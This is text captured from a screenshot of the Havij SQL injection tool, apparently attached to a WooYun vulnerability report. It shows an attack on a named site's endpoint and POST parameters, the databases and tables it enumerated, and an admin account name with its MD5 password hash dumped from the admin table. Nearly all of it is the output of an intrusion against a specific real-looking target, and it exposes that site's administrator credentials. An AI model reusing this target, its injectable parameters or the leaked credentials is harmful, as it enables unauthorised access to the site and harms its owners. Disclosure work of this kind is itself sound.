 Havij
Target: http://www.vcyber.com/manager/getpositionlist
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: page=1&pageSize=19&status=1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
vcyber_website
voice_control
relation
menu
join_our
dynamic
coo_enterprises
admin
Create_Time
Status
Pwd
Account
Id
Account
liuxuelin
admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Id=1
Length of 'Column Data' is 32
Column Data: e10adc3949ba59abbe56e057f20f883e
Data Found: Pwd=e10adc3949ba59abbe56e057f20f883e
Length of 'Column Data' is 1
www.wooyun.org